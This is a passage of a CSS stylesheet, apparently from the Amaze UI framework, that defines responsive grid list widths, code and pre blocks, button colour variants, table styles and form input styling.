.am-avg-md-4>li:nth-of-type(4n+1) {
	clear: both
}
.am-avg-md-5>li {
	width: 20%
}
.am-avg-md-5>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-5>li:nth-of-type(5n+1) {
	clear: both
}
.am-avg-md-6>li {
	width: 16.66666667%
}
.am-avg-md-6>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-6>li:nth-of-type(6n+1) {
	clear: both
}
.am-avg-md-7>li {
	width: 14.28571429%
}
.am-avg-md-7>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-7>li:nth-of-type(7n+1) {
	clear: both
}
.am-avg-md-8>li {
	width: 12.5%
}
.am-avg-md-8>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-8>li:nth-of-type(8n+1) {
	clear: both
}
.am-avg-md-9>li {
	width: 11.11111111%
}
.am-avg-md-9>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-9>li:nth-of-type(9n+1) {
	clear: both
}
.am-avg-md-10>li {
	width: 10%
}
.am-avg-md-10>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-10>li:nth-of-type(10n+1) {
	clear: both
}
.am-avg-md-11>li {
	width: 9.09090909%
}
.am-avg-md-11>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-11>li:nth-of-type(11n+1) {
	clear: both
}
.am-avg-md-12>li {
	width: 8.33333333%
}
.am-avg-md-12>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-12>li:nth-of-type(12n+1) {
	clear: both
}
}
@media only screen and (min-width:1199px) {
.am-avg-lg-1>li {
	width: 100%
}
.am-avg-lg-1>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-1>li:nth-of-type(1n+1) {
	clear: both
}
.am-avg-lg-2>li {
	width: 50%
}
.am-avg-lg-2>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-2>li:nth-of-type(2n+1) {
	clear: both
}
.am-avg-lg-3>li {
	width: 33.33333333%
}
.am-avg-lg-3>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-3>li:nth-of-type(3n+1) {
	clear: both
}
.am-avg-lg-4>li {
	width: 25%
}
.am-avg-lg-4>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-4>li:nth-of-type(4n+1) {
	clear: both
}
.am-avg-lg-5>li {
	width: 20%
}
.am-avg-lg-5>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-5>li:nth-of-type(5n+1) {
	clear: both
}
.am-avg-lg-6>li {
	width: 16.66666667%
}
.am-avg-lg-6>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-6>li:nth-of-type(6n+1) {
	clear: both
}
.am-avg-lg-7>li {
	width: 14.28571429%
}
.am-avg-lg-7>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-7>li:nth-of-type(7n+1) {
	clear: both
}
.am-avg-lg-8>li {
	width: 12.5%
}
.am-avg-lg-8>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-8>li:nth-of-type(8n+1) {
	clear: both
}
.am-avg-lg-9>li {
	width: 11.11111111%
}
.am-avg-lg-9>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-9>li:nth-of-type(9n+1) {
	clear: both
}
.am-avg-lg-10>li {
	width: 10%
}
.am-avg-lg-10>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-10>li:nth-of-type(10n+1) {
	clear: both
}
.am-avg-lg-11>li {
	width: 9.09090909%
}
.am-avg-lg-11>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-11>li:nth-of-type(11n+1) {
	clear: both
}
.am-avg-lg-12>li {
	width: 8.33333333%
}
.am-avg-lg-12>li:nth-of-type(n) {
	clear: none
}
.am-avg-lg-12>li:nth-of-type(12n+1) {
	clear: both
}
}
code, kbd, pre, samp {
	font-family: Monaco, Menlo, Consolas, "Courier New", FontAwesome, monospace
}
code {
	padding: 2px 4px;
	font-size: 1.3rem;
	color: #c7254e;
	background-color: #f8f8f8;
	white-space: nowrap;
	border-radius: 0
}
pre {
	display: block;
	padding: 1rem;
	margin: 1rem 0;
	font-size: 1.3rem;
	line-height: 1.6;
	word-break: break-all;
	word-wrap: break-word;
	color: #555;
	background-color: #f8f8f8;
	border: 1px solid #dedede;
	border-radius: 0
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}
.am-pre-scrollable {
	max-height: 24rem;
	overflow-y: scroll
}
.am-btn {
	display: inline-block;
	margin-bottom: 0;
	padding: .5em 1em;
	vertical-align: middle;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.2;
	text-align: center;
	white-space: nowrap;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 0;
	cursor: pointer;
	outline: 0;
	-webkit-appearance: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: background-color .3s ease-out, border-color .3s ease-out;
	transition: background-color .3s ease-out, border-color .3s ease-out
}
.am-btn:active:focus, .am-btn:focus {
	outline: none;
	outline: none
}
.am-btn:focus, .am-btn:hover {
	color: #444;
	text-decoration: none
}
.am-btn.am-active, .am-btn:active {
}
.am-btn.am-disabled, .am-btn[disabled], fieldset[disabled] .am-btn {
	pointer-events: none;
	border-color: transparent;
	cursor: not-allowed;
	opacity: .45;
	-webkit-box-shadow: none;
	box-shadow: none
}
.am-btn.am-round {
	border-radius: 1000px
}
.am-btn.am-radius {
	border-radius: 2px
}
.am-btn-default {
	color: #444;
	background-color: #e6e6e6;
	border-color: #e6e6e6
}
a.am-btn-default:visited {
	color: #444
}
.am-btn-default.am-active, .am-btn-default:active, .am-btn-default:focus, .am-btn-default:hover, .am-dropdown.am-active .am-btn-default.am-dropdown-toggle {
	color: #444;
	border-color: #c7c7c7
}
.am-btn-default:focus, .am-btn-default:hover {
	background-color: #d4d4d4
}
.am-btn-default.am-active, .am-btn-default:active, .am-dropdown.am-active .am-btn-default.am-dropdown-toggle {
	background-image: none;
	background-color: #c2c2c2
}
.am-btn-default.am-disabled, .am-btn-default.am-disabled.am-active, .am-btn-default.am-disabled:active, .am-btn-default.am-disabled:focus, .am-btn-default.am-disabled:hover, .am-btn-default[disabled], .am-btn-default[disabled].am-active, .am-btn-default[disabled]:active, .am-btn-default[disabled]:focus, .am-btn-default[disabled]:hover, fieldset[disabled] .am-btn-default, fieldset[disabled] .am-btn-default.am-active, fieldset[disabled] .am-btn-default:active, fieldset[disabled] .am-btn-default:focus, fieldset[disabled] .am-btn-default:hover {
	background-color: #e6e6e6;
	border-color: #e6e6e6
}
.am-btn-group .am-btn-default, .am-btn-group-stacked .am-btn-default {
	border-color: #d9d9d9
}
.am-btn-primary {
	color: #fff;
	background-color: #0e90d2;
	border-color: #0e90d2
}
a.am-btn-primary:visited {
	color: #fff
}
.am-btn-primary.am-active, .am-btn-primary:active, .am-btn-primary:focus, .am-btn-primary:hover, .am-dropdown.am-active .am-btn-primary.am-dropdown-toggle {
	color: #fff;
	border-color: #0a6999
}
.am-btn-primary:focus, .am-btn-primary:hover {
	background-color: #0c79b1
}
.am-btn-primary.am-active, .am-btn-primary:active, .am-dropdown.am-active .am-btn-primary.am-dropdown-toggle {
	background-image: none;
	background-color: #0a628f
}
.am-btn-primary.am-disabled, .am-btn-primary.am-disabled.am-active, .am-btn-primary.am-disabled:active, .am-btn-primary.am-disabled:focus, .am-btn-primary.am-disabled:hover, .am-btn-primary[disabled], .am-btn-primary[disabled].am-active, .am-btn-primary[disabled]:active, .am-btn-primary[disabled]:focus, .am-btn-primary[disabled]:hover, fieldset[disabled] .am-btn-primary, fieldset[disabled] .am-btn-primary.am-active, fieldset[disabled] .am-btn-primary:active, fieldset[disabled] .am-btn-primary:focus, fieldset[disabled] .am-btn-primary:hover {
	background-color: #0e90d2;
	border-color: #0e90d2
}
.am-btn-group .am-btn-primary, .am-btn-group-stacked .am-btn-primary {
	border-color: #0c80ba
}
.am-btn-secondary {
	color: #fff;
	background-color: #3bb4f2;
	border-color: #3bb4f2
}
a.am-btn-secondary:visited {
	color: #fff
}
.am-btn-secondary.am-active, .am-btn-secondary:active, .am-btn-secondary:focus, .am-btn-secondary:hover, .am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle {
	color: #fff;
	border-color: #0f9ae0
}
.am-btn-secondary:focus, .am-btn-secondary:hover {
	background-color: #19a7f0
}
.am-btn-secondary.am-active, .am-btn-secondary:active, .am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle {
	background-image: none;
	background-color: #0e93d7
}
.am-btn-secondary.am-disabled, .am-btn-secondary.am-disabled.am-active, .am-btn-secondary.am-disabled:active, .am-btn-secondary.am-disabled:focus, .am-btn-secondary.am-disabled:hover, .am-btn-secondary[disabled], .am-btn-secondary[disabled].am-active, .am-btn-secondary[disabled]:active, .am-btn-secondary[disabled]:focus, .am-btn-secondary[disabled]:hover, fieldset[disabled] .am-btn-secondary, fieldset[disabled] .am-btn-secondary.am-active, fieldset[disabled] .am-btn-secondary:active, fieldset[disabled] .am-btn-secondary:focus, fieldset[disabled] .am-btn-secondary:hover {
	background-color: #3bb4f2;
	border-color: #3bb4f2
}
.am-btn-group .am-btn-secondary, .am-btn-group-stacked .am-btn-secondary {
	border-color: #23abf0
}
.am-btn-warning {
	color: #fff;
	background-color: #F37B1D;
	border-color: #F37B1D
}
a.am-btn-warning:visited {
	color: #fff
}
.am-btn-warning.am-active, .am-btn-warning:active, .am-btn-warning:focus, .am-btn-warning:hover, .am-dropdown.am-active .am-btn-warning.am-dropdown-toggle {
	color: #fff;
	border-color: #c85e0b
}
.am-btn-warning:focus, .am-btn-warning:hover {
	background-color: #e0690c
}
.am-btn-warning.am-active, .am-btn-warning:active, .am-dropdown.am-active .am-btn-warning.am-dropdown-toggle {
	background-image: none;
	background-color: #be590a
}
.am-btn-warning.am-disabled, .am-btn-warning.am-disabled.am-active, .am-btn-warning.am-disabled:active, .am-btn-warning.am-disabled:focus, .am-btn-warning.am-disabled:hover, .am-btn-warning[disabled], .am-btn-warning[disabled].am-active, .am-btn-warning[disabled]:active, .am-btn-warning[disabled]:focus, .am-btn-warning[disabled]:hover, fieldset[disabled] .am-btn-warning, fieldset[disabled] .am-btn-warning.am-active, fieldset[disabled] .am-btn-warning:active, fieldset[disabled] .am-btn-warning:focus, fieldset[disabled] .am-btn-warning:hover {
	background-color: #F37B1D;
	border-color: #F37B1D
}
.am-btn-group .am-btn-warning, .am-btn-group-stacked .am-btn-warning {
	border-color: #ea6e0c
}
.am-btn-danger {
	color: #fff;
	background-color: #dd514c;
	border-color: #dd514c
}
a.am-btn-danger:visited {
	color: #fff
}
.am-btn-danger.am-active, .am-btn-danger:active, .am-btn-danger:focus, .am-btn-danger:hover, .am-dropdown.am-active .am-btn-danger.am-dropdown-toggle {
	color: #fff;
	border-color: #c62b26
}
.am-btn-danger:focus, .am-btn-danger:hover {
	background-color: #d7342e
}
.am-btn-danger.am-active, .am-btn-danger:active, .am-dropdown.am-active .am-btn-danger.am-dropdown-toggle {
	background-image: none;
	background-color: #be2924
}
.am-btn-danger.am-disabled, .am-btn-danger.am-disabled.am-active, .am-btn-danger.am-disabled:active, .am-btn-danger.am-disabled:focus, .am-btn-danger.am-disabled:hover, .am-btn-danger[disabled], .am-btn-danger[disabled].am-active, .am-btn-danger[disabled]:active, .am-btn-danger[disabled]:focus, .am-btn-danger[disabled]:hover, fieldset[disabled] .am-btn-danger, fieldset[disabled] .am-btn-danger.am-active, fieldset[disabled] .am-btn-danger:active, fieldset[disabled] .am-btn-danger:focus, fieldset[disabled] .am-btn-danger:hover {
	background-color: #dd514c;
	border-color: #dd514c
}
.am-btn-group .am-btn-danger, .am-btn-group-stacked .am-btn-danger {
	border-color: #d93c37
}
.am-btn-success {
	color: #fff;
	background-color: #5eb95e;
	border-color: #5eb95e
}
a.am-btn-success:visited {
	color: #fff
}
.am-btn-success.am-active, .am-btn-success:active, .am-btn-success:focus, .am-btn-success:hover, .am-dropdown.am-active .am-btn-success.am-dropdown-toggle {
	color: #fff;
	border-color: #429842
}
.am-btn-success:focus, .am-btn-success:hover {
	background-color: #4aaa4a
}
.am-btn-success.am-active, .am-btn-success:active, .am-dropdown.am-active .am-btn-success.am-dropdown-toggle {
	background-image: none;
	background-color: #3f913f
}
.am-btn-success.am-disabled, .am-btn-success.am-disabled.am-active, .am-btn-success.am-disabled:active, .am-btn-success.am-disabled:focus, .am-btn-success.am-disabled:hover, .am-btn-success[disabled], .am-btn-success[disabled].am-active, .am-btn-success[disabled]:active, .am-btn-success[disabled]:focus, .am-btn-success[disabled]:hover, fieldset[disabled] .am-btn-success, fieldset[disabled] .am-btn-success.am-active, fieldset[disabled] .am-btn-success:active, fieldset[disabled] .am-btn-success:focus, fieldset[disabled] .am-btn-success:hover {
	background-color: #5eb95e;
	border-color: #5eb95e
}
.am-btn-group .am-btn-success, .am-btn-group-stacked .am-btn-success {
	border-color: #4db14d
}
.am-btn-link {
	color: #0e90d2;
	font-weight: 400;
	cursor: pointer;
	border-radius: 0
}
.am-btn-link, .am-btn-link:active, .am-btn-link[disabled], fieldset[disabled] .am-btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}
.am-btn-link, .am-btn-link:active, .am-btn-link:focus, .am-btn-link:hover {
	border-color: transparent
}
.am-btn-link:focus, .am-btn-link:hover {
	color: #095f8a;
	text-decoration: underline;
	background-color: transparent
}
.am-btn-link[disabled]:focus, .am-btn-link[disabled]:hover, fieldset[disabled] .am-btn-link:focus, fieldset[disabled] .am-btn-link:hover {
	color: #999;
	text-decoration: none
}
.am-btn-xs {
	font-size: 1.2rem
}
.am-btn-sm {
	font-size: 1.4rem
}
.am-btn-lg {
	font-size: 1.8rem
}
.am-btn-xl {
	font-size: 2rem
}
.am-btn-block {
	display: block;
	width: 100%;
	padding-left: 0;
	padding-right: 0
}
.am-btn-block+.am-btn-block {
	margin-top: 5px
}
input[type=button].am-btn-block, input[type=reset].am-btn-block, input[type=submit].am-btn-block {
	width: 100%
}
.am-btn.am-btn-loading .am-icon-spin {
	margin-right: 5px
}
table {
	max-width: 100%;
	background-color: transparent;
	empty-cells: show
}
table code {
	white-space: normal
}
th {
	text-align: left
}
.am-table {
	width: 100%;
	margin-bottom: 1.6rem;
	border-spacing: 0;
	border-collapse: separate
}
.am-table>tbody>tr>td, .am-table>tbody>tr>th, .am-table>tfoot>tr>td, .am-table>tfoot>tr>th, .am-table>thead>tr>td, .am-table>thead>tr>th {
padding:.7rem;
	line-height: 1.6;
	vertical-align: top;
	border-top: 1px solid #ddd
}
.am-table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 1px solid #ddd
}
.am-table>caption+thead>tr:first-child>td, .am-table>caption+thead>tr:first-child>th, .am-table>colgroup+thead>tr:first-child>td, .am-table>colgroup+thead>tr:first-child>th, .am-table>thead:first-child>tr:first-child>td, .am-table>thead:first-child>tr:first-child>th {
	border-top: 0
}
.am-table>tbody+tbody tr:first-child td {
	border-top: 2px solid #ddd
}
.am-table-bordered {
	border: 1px solid #ddd;
	border-left: none
}
.am-table-bordered>tbody>tr>td, .am-table-bordered>tbody>tr>th, .am-table-bordered>tfoot>tr>td, .am-table-bordered>tfoot>tr>th, .am-table-bordered>thead>tr>td, .am-table-bordered>thead>tr>th {
	border-left: 1px solid #ddd
}
.am-table-bordered>tbody>tr:first-child>td, .am-table-bordered>tbody>tr:first-child>th {
	border-top: none
}
.am-table-bordered>thead+tbody>tr:first-child>td, .am-table-bordered>thead+tbody>tr:first-child>th {
	border-top: 1px solid #ddd
}
.am-table-radius {
	border: 1px solid #ddd;
	border-radius: 2px
}
.am-table-radius>thead>tr:first-child>td:first-child, .am-table-radius>thead>tr:first-child>th:first-child {
	border-top-left-radius: 2px;
	border-left: none
}
.am-table-radius>thead>tr:first-child>td:last-child, .am-table-radius>thead>tr:first-child>th:last-child {
	border-top-right-radius: 2px;
	border-right: none
}
.am-table-radius>tbody>tr>td:first-child, .am-table-radius>tbody>tr>th:first-child {
	border-left: none
}
.am-table-radius>tbody>tr>td:last-child, .am-table-radius>tbody>tr>th:last-child {
	border-right: none
}
.am-table-radius>tbody>tr:last-child>td, .am-table-radius>tbody>tr:last-child>th {
	border-bottom: none
}
.am-table-radius>tbody>tr:last-child>td:first-child, .am-table-radius>tbody>tr:last-child>th:first-child {
	border-bottom-left-radius: 2px
}
.am-table-radius>tbody>tr:last-child>td:last-child, .am-table-radius>tbody>tr:last-child>th:last-child {
	border-bottom-right-radius: 2px
}
.am-table-striped>tbody>tr:nth-child(odd)>td, .am-table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}
.am-table-hover>tbody>tr:hover>td, .am-table-hover>tbody>tr:hover>th {
	background-color: #e9e9e9
}
.am-table-compact>tbody>tr>td, .am-table-compact>tbody>tr>th, .am-table-compact>tfoot>tr>td, .am-table-compact>tfoot>tr>th, .am-table-compact>thead>tr>td, .am-table-compact>thead>tr>th {
padding:.4rem
}
.am-table-centered>tbody>tr>td, .am-table-centered>tbody>tr>th, .am-table-centered>tfoot>tr>td, .am-table-centered>tfoot>tr>th, .am-table-centered>thead>tr>td, .am-table-centered>thead>tr>th {
	text-align: center
}
.am-table>tbody>tr.am-active>td, .am-table>tbody>tr.am-active>th, .am-table>tbody>tr>td.am-active, .am-table>tbody>tr>th.am-active, .am-table>tfoot>tr.am-active>td, .am-table>tfoot>tr.am-active>th, .am-table>tfoot>tr>td.am-active, .am-table>tfoot>tr>th.am-active, .am-table>thead>tr.am-active>td, .am-table>thead>tr.am-active>th, .am-table>thead>tr>td.am-active, .am-table>thead>tr>th.am-active {
	background-color: #ffd
}
.am-table>tbody>tr.am-disabled>td, .am-table>tbody>tr.am-disabled>th, .am-table>tbody>tr>td.am-disabled, .am-table>tbody>tr>th.am-disabled, .am-table>tfoot>tr.am-disabled>td, .am-table>tfoot>tr.am-disabled>th, .am-table>tfoot>tr>td.am-disabled, .am-table>tfoot>tr>th.am-disabled, .am-table>thead>tr.am-disabled>td, .am-table>thead>tr.am-disabled>th, .am-table>thead>tr>td.am-disabled, .am-table>thead>tr>th.am-disabled {
	color: #999
}
.am-table>tbody>tr.am-primary>td, .am-table>tbody>tr.am-primary>th, .am-table>tbody>tr>td.am-primary, .am-table>tbody>tr>th.am-primary, .am-table>tfoot>tr.am-primary>td, .am-table>tfoot>tr.am-primary>th, .am-table>tfoot>tr>td.am-primary, .am-table>tfoot>tr>th.am-primary, .am-table>thead>tr.am-primary>td, .am-table>thead>tr.am-primary>th, .am-table>thead>tr>td.am-primary, .am-table>thead>tr>th.am-primary {
	color: #0b76ac;
	background-color: rgba(14,144,210,.115)
}
.am-table>tbody>tr.am-success>td, .am-table>tbody>tr.am-success>th, .am-table>tbody>tr>td.am-success, .am-table>tbody>tr>th.am-success, .am-table>tfoot>tr.am-success>td, .am-table>tfoot>tr.am-success>th, .am-table>tfoot>tr>td.am-success, .am-table>tfoot>tr>th.am-success, .am-table>thead>tr.am-success>td, .am-table>thead>tr.am-success>th, .am-table>thead>tr>td.am-success, .am-table>thead>tr>th.am-success {
	color: #5eb95e;
	background-color: rgba(94,185,94,.115)
}
.am-table>tbody>tr.am-warning>td, .am-table>tbody>tr.am-warning>th, .am-table>tbody>tr>td.am-warning, .am-table>tbody>tr>th.am-warning, .am-table>tfoot>tr.am-warning>td, .am-table>tfoot>tr.am-warning>th, .am-table>tfoot>tr>td.am-warning, .am-table>tfoot>tr>th.am-warning, .am-table>thead>tr.am-warning>td, .am-table>thead>tr.am-warning>th, .am-table>thead>tr>td.am-warning, .am-table>thead>tr>th.am-warning {
	color: #F37B1D;
	background-color: rgba(243,123,29,.115)
}
.am-table>tbody>tr.am-danger>td, .am-table>tbody>tr.am-danger>th, .am-table>tbody>tr>td.am-danger, .am-table>tbody>tr>th.am-danger, .am-table>tfoot>tr.am-danger>td, .am-table>tfoot>tr.am-danger>th, .am-table>tfoot>tr>td.am-danger, .am-table>tfoot>tr>th.am-danger, .am-table>thead>tr.am-danger>td, .am-table>thead>tr.am-danger>th, .am-table>thead>tr>td.am-danger, .am-table>thead>tr>th.am-danger {
	color: #dd514c;
	background-color: rgba(221,81,76,.115)
}
fieldset {
	border: none
}
legend {
	display: block;
	width: 100%;
	margin-bottom: 2rem;
	font-size: 2rem;
	line-height: inherit;
	color: #333;
	border-bottom: 1px solid #e5e5e5;
padding-bottom:.5rem
}
label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: 700
}
input[type=search] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}
input[type=file] {
	display: block
}
select[multiple], select[size] {
	height: auto
}
select optgroup {
	font-size: inherit;
	font-style: inherit;
	font-family: inherit
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
	outline: thin dotted;
	outline: 1px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
output {
	display: block;
	padding-top: 1.6rem;
	font-size: 1.6rem;
	line-height: 1.6;
	color: #555;
	vertical-align: middle
}
.am-form input[type=number], .am-form input[type=search], .am-form input[type=text], .am-form input[type=password], .am-form input[type=datetime], .am-form input[type=datetime-local], .am-form input[type=date], .am-form input[type=month], .am-form input[type=time], .am-form input[type=week], .am-form input[type=email], .am-form input[type=url], .am-form input[type=tel], .am-form input[type=color], .am-form select, .am-form textarea, .am-form-field {
	display: block;
	width: 100%;
	padding: .5em;
	font-size: 1.6rem;
	line-height: 1.2;
	color: #555;
	vertical-align: middle;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 0;
	-webkit-appearance: none;
	-webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}
.am-form input[type=number]:focus, .am-form input[type=search]:focus, .am-form input[type=text]:focus, .am-form input[type=password]:focus, .am-form input[type=datetime]:focus, .am-form input[type=datetime-local]:focus, .am-form input[type=date]:focus, .am-form input[type=month]:focus, .am-form input[type=time]:focus, .am-form input[type=week]:focus, .am-form input[type=email]:focus, .am-form input[type=url]:focus, .am-form input[type=tel]:focus, .am-form input[type=color]:focus, .am-form select:focus, .am-form textarea:focus, .am-form-field:focus {
	outline: 0
}
.am-form input[type=number]:focus, .am-form input[type=search]:focus, .am-form input[type=text]:focus, .am-form input[type=password]:focus, .am-form input[type=datetime]:focus, .am-form input[type=datetime-local]:focus, .am-form input[type=date]:focus, .am-form input[type=month]:focus, .am-form input[type=time]:focus, .am-form input[type=week]:focus, .am-form input[type=email]:focus, .am-form input[type=url]:focus, .am-form input[type=tel]:focus, .am-form input[type=color]:focus, .am-form select:focus, .am-form textarea:focus, .am-form-field:focus {
	background-color: #fefffe;
	border-color: #3bb4f2;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(59,180,242,.3);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(59,180,242,.3)
}
.am-form input[type=number]::-webkit-input-placeholder, .am-form input[type=search]::-webkit-input-placeholder, .am-form input[type=text]::-webkit-input-placeholder, .am-form input[type=password]::-webkit-input-placeholder, .am-form input[type=datetime]::-webkit-input-placeholder, .am-form input[type=datetime-local]::-webkit-input-placeholder, .am-form input[type=date]::-webkit-input-placeholder, .am-form input[type=month]::-webkit-input-placeholder, .am-form input[type=time]::-webkit-input-placeholder, .am-form input[type=week]::-webkit-input-placeholder, .am-form input[type=email]::-webkit-input-placeholder, .am-form input[type=url]::-webkit-input-placeholder, .am-form input[type=tel]::-webkit-input-placeholder, .am-form input[type=color]::-webkit-input-placeholder, .am-form select::-webkit-input-placeholder, .am-form textarea::-webkit-input-placeholder, .am-form-field::-webkit-input-placeholder {
color:#999
}
.am-form input[type=number]::-moz-placeholder, .am-form input[type=search]::-moz-placeholder, .am-form input[type=text]::-moz-placeholder, .am-form input[type=password]::-moz-placeholder, .am-form input[type=datetime]::-moz-placeholder, .am-form input[type=datetime-local]::-moz-placeholder, .am-form input[type=date]::-moz-placeholder, .am-form input[type=month]::-moz-placeholder, .am-form input[type=time]::-moz-placeholder, .am-form input[type=week]::-moz-placeholder, .am-form input[type=email]::-moz-placeholder, .am-form input[type=url]::-moz-placeholder, .am-form input[type=tel]::-moz-placeholder, .am-form input[type=color]::-moz-placeholder, .am-form select::-moz-placeholder, .am-form textarea::-moz-placeholder, .am-form-field::-moz-placeholder {
color:#999
}
.am-form input[type=number]:-ms-input-placeholder, .am-form input[type=search]:-ms-input-placeholder, .am-form input[type=text]:-ms-input-placeholder, .am-form input[type=password]:-ms-input-placeholder, .am-form input[type=datetime]:-ms-input-placeholder, .am-form input[type=datetime-local]:-ms-input-placeholder, .am-form input[type=date]:-ms-input-placeholder, .am-form input[type=month]:-ms-input-placeholder, .am-form input[type=time]:-ms-input-placeholder, .am-form input[type=week]:-ms-input-placeholder, .am-form input[type=email]:-ms-input-placeholder, .am-form input[type=url]:-ms-input-placeholder, .am-form input[type=tel]:-ms-input-placeholder, .am-form input[type=color]:-ms-input-placeholder, .am-form select:-ms-input-placeholder, .am-form textarea:-ms-input-placeholder, .am-form-field:-ms-input-placeholder {
color:#999
}
.am-form input[type=number]::placeholder, .am-form input[type=search]::placeholder, .am-form input[type=text]::placeholder, .am-form input[type=password]::placeholder, .am-form input[type=datetime]::placeholder, .am-form input[type=datetime-local]::placeholder, .am-form input[type=date]::placeholder, .am-form input[type=month]::placeholder, .am-form input[type=time]::placeholder, .am-form input[type=week]::placeholder, .am-form input[type=email]::placeholder, .am-form input[type=url]::placeholder, .am-form input[type=tel]::placeholder, .am-form input[type=color]::placeholder, .am-form select::placeholder, .am-form textarea::placeholder, .am-form-field::placeholder {
color:#999
}
.am-form input[type=number]::-moz-placeholder, .am-form input[type=search]::-moz-placeholder, .am-form input[type=text]::-moz-placeholder, .am-form input[type=password]::-moz-placeholder, .am-form input[type=datetime]::-moz-placeholder, .am-form input[type=datetime-local]::-moz-placeholder, .am-form input[type=date]::-moz-placeholder, .am-form input[type=month]::-moz-placeholder, .am-form input[type=time]::-moz-placeholder, .am-form input[type=week]::-moz-placeholder, .am-form input[type=email]::-moz-placeholder, .am-form input[type=url]::-moz-placeholder, .am-form input[type=tel]::-moz-placeholder, .am-form input[type=color]::-moz-placeholder, .am-form select::-moz-placeholder, .am-form textarea::-moz-placeholder, .am-form-field::-moz-placeholder {
opacity:1
}
.am-form input[type=number][disabled], .am-form input[type=number][readonly], .am-form input[type=search][disabled], .am-form input[type=search][readonly], .am-form input[type=text][disabled], .am-form input[type=text][readonly], .am-form input[type=password][disabled], .am-form input[type=password][readonly], .am-form input[type=datetime][disabled], .am-form input[type=datetime][readonly], .am-form input[type=datetime-local][disabled], .am-form input[type=datetime-local][readonly], .am-form input[type=date][disabled], .am-form input[type=date][readonly], .am-form input[type=month][disabled], .am-form input[type=month][readonly], .am-form input[type=time][disabled], .am-form input[type=time][readonly], .am-form input[type=week][disabled], .am-form input[type=week][readonly], .am-form input[type=email][disabled], .am-form input[type=email][readonly], .am-form input[type=url][disabled], .am-form input[type=url][readonly], .am-form input[type=tel][disabled], .am-form input[type=tel][readonly], .am-form input[type=color][disabled], .am-form input[type=color][readonly], .am-form select[disabled], .am-form select[readonly], .am-form textarea[disabled], .am-form textarea[readonly], .am-form-field[disabled], .am-form-field[readonly], fieldset[disabled] .am-form input[type=number], fieldset[disabled] .am-form input[type=search], fieldset[disabled] .am-form input[type=text], fieldset[disabled] .am-form input[type=password], fieldset[disabled] .am-form input[type=datetime], fieldset[disabled] .am-form input[type=datetime-local], fieldset[disabled] .am-form input[type=date], fieldset[disabled] .am-form input[type=month], fieldset[disabled] .am-form input[type=time], fieldset[disabled] .am-form input[type=week], fieldset[disabled] .am-form input[type=email], fieldset[disabled] .am-form input[type=url], fieldset[disabled] .am-form input[type=tel], fieldset[disabled] .am-form input[type=color], fieldset[disabled] .am-form select, fieldset[disabled] .am-form textarea, fieldset[disabled] .am-form-field {
	cursor: not-allowed;
	background-color: #eee
}
.am-form input[type=number].am-radius, .am-form input[type=search].am-radius, .am-form input[type=text].am-radius, .am-form input[type=password].am-radius, .am-form input[type=datetime].am-radius, .am-form input[type=datetime-local].am-radius, .am-form input[type=date].am-radius, .am-form input[type=month].am-radius, .am-form input[type=time].am-radius, .am-form input[type=week].am-radius, .am-form input[type=email].am-radius, .am-form input[type=url].am-radius, .am-form input[type=tel].am-radius, .am-form input[type=color].am-radius, .am-form select.am-radius, .am-form textarea.am-radius, .am-form-field.am-radius {
	border-radius: 2px
}
.am-form input[type=number].am-round, .am-form input[type=search].am-round, .am-form input[type=text].am-round, .am-form input[type=password].am-round, .am-form input[type=datetime].am-round, .am-form input[type=datetime-local].am-round, .am-form input[type=date].am-round, .am-form input[type=month].am-round, .am-form input[type=time].am-round, .am-form input[type=week].am-round, .am-form input[type=email].am-round, .am-form input[type=url].am-round, .am-form input[type=tel].am-round, .am-form input[type=color].am-round, .am-form select.am-round, .am-form textarea.am-round, .am-form-field.am-round {
	border-radius: 1000px
}
.am-form select[multiple], .am-form select[size], .am-form textarea {
	height: auto
}
.am-form select {
	-webkit-appearance: none!important;
	-moz-appearance: none!important;
	-webkit-border-radius: 0;
	background: #fff url([data-uri]) no-repeat 100% center
}
.am-form select[multiple=multiple] {
	background-image: none
}
